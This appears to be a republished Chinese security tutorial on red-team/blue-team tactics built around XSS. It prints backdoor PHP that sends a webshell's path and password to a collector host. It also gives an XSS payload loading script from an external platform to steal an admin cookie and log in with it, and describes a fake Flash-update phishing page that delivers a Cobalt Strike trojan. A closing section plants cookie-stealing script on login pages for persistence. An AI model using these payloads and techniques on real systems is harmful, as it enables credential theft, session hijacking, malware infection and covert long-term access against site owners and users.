web安全XSS红队盲打&蓝队钓鱼反击&权限维持

Posted Nu1LL+

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了web安全XSS红队盲打&蓝队钓鱼反击&权限维持相关的知识,希望对你有一定的参考价值。



一、关于红蓝队环境安装

linux 一款红/蓝队环境自动化部署工具:https://github.com/ffffffff0x/f8x

参考:https://www.cnblogs.com/fdgmy/p/14456293.html

bash f8x -h 查看使用参数

二、红队盲打目标webshell箱子反击

webshell箱子:用来收集别人入侵控制的webshell的信息(后门地址及密码)

作者:为了保证得到更多别人的成功东西,那么他会在论坛 QQ群等地方发布类似的后门文件 并且配上特有宣传词汇诱惑你下载使用,简单的说一般这些后门文件的代码都是加密过的,这就存在一些猫腻了,因为在这些加密过的代码中有着后门代码,这些后门会将你找到的shell发送到他的服务器,就相当于你给别人打工。

各种webshell:https://github.com/tennc/webshell







webshell箱子搭建好如下



然后在本地搭建一个php服务,放一个php大马

并且在大马里面添加一个不为人知的代码

$admin[pass] = 'ec38fe2a8497e0a8d6d349b3533038cb'; //angel

$url=$_SERVER['SCRIPT_FILENAME'];

echo $url;

echo "<script src='http://192.168.111.128:80/api.asp?url=$url&pass=$admin[pass]'></script>";

完事之后访问就能看到webshell箱子上线

反制webshell箱子



那我们可以数据包之间的请求来判断是否有后门

http://192.168.111.128/api.asp?url=D:/phpstudy_pro/WWW/as.php&pass=ec38fe2a8497e0a8d6d349b3533038cb

这里相当于是一个发送自己shell信息的地址,这里有变量的传递并且还可能存在展示的信息,展示的内容受到我们的控制,那么将展示信息修改成盗取cookie的js代码实现反杀



http://192.168.111.128/api.asp?

url=<sCRiPt sRC=//xss.pt/82MJ></sCrIpT>&id=1&

pass=<sCRiPt sRC=//xss.pt/82MJ></sCrIpT>

这里模仿管理员正常浏览,于是就中招

可以看到我们用xss平台的恶意语句成功利用,已经上线



获取到cookie,我们就可以利用cookie进行登陆



抓包修改cookie,成功进入后台

三、蓝队搞笑钓鱼反杀

Flash钓鱼弹窗版:https://github.com/r00tSe7en/Flash-Pop

Beef-XSS安装平台:https://github.com/beefproject/beef/tags



1.伪造好Flash钓鱼网址



2.然后在主页访问就自动加载一下beef的xss

3.现在就开始模仿一个误入歧途的红队人员,现在开始进入一个资源池的网址进行信息收集

这时候beef的xss恶意代码就已经自动加载上线



然后让他强行跳转到钓鱼页面



此时如果被攻击者点击立即升级,下载我们的CS木马并运行



CS上线之后,蓝队人员就可以写报告咯

四、红队利用Xss+Cookie权限维持

在红蓝对抗里面 ,红队经常要控制权限,其中web权限大部分都采用的shell控制, 但是shell会出现被删除,被拦截,被查杀等情况,漏洞也有可能被找到修复到,下一次控制的机会就基本没有了,那么权限维持将盗取cookie的js代码植入到后台登录成功的文件中去,实现每个登录成功的操作都会将其cookie发送到平台,这样实现了长期的控制,并且这个代码不会被查杀,拦截等情况

条件:得到webshell权限之后的事情

把xss平台上的代码放在登陆成功后的页面,这样就能实现权限维持

登陆成功后,xss代码成功利用,缺陷就是加载的过程会有点慢

以上是关于web安全XSS红队盲打&蓝队钓鱼反击&权限维持的主要内容,如果未能解决你的问题,请参考以下文章